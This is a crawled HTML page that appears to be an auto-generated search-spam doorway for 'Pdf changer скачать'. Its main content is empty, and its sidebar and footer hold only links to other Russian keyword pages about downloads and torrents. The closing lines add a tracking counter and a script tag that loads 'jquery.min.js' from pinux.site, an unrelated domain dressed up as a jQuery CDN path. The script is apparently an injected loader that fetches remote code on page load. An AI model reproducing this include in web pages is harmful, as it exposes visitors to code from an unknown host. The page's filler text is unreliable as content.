

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-pdf-changer-skachat.html
body_size: 1776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pdf changer скачать - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pdf changer скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-fotoredaktor-platnyy.html">Фоторедактор платный</a></li>
                                <li><a href="an4qu-prezentaciya-ya-grazhdanin-respubliki-belarus-skachat.html">Презентация я гражданин республики беларусь скачать</a></li>
                                <li><a href="an4qu-formula-kino-v-london-molle-raspisanie.html">Формула кино в лондон молле расписание</a></li>
                                <li><a href="an4qu-kak-dobavit-zvonok-na-iphone-cherez-itunes.html">Как добавить звонок на iphone через itunes</a></li>
                                <li><a href="an4qu-sbornik-pesen-o-lyubvi-skachat.html">Сборник песен о любви скачать</a></li>
                                <li><a href="an4qu-50-dney-do-moego-samoub-skachat-kniga.html">50 дней до моего самоуб скачать книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-knigi-dena-simmonsa.html">Скачать книги дэна симмонса</a></li>
                                            <li><a href="an4qu-stoyki-dlya-plat-gost.html">Стойки для плат гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-gost-iso-mek-17025-2006.html">Гост исо мэк 17025 2006</a></li>
                                            <li><a href="an4qu-explay-dvr-012-proshivka-skachat.html">Explay dvr 012 прошивка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-angry-ip-scanner-torrent.html">Angry ip scanner торрент</a></li>
                                            <li><a href="an4qu-reshebnik-zadachi-po-fizike-7-klass.html">Решебник задачи по физике 7 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-triller-mat.html">Триллер мать</a></li>
                                            <li><a href="an4qu-film-oborona-odessy.html">Фильм оборона одессы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
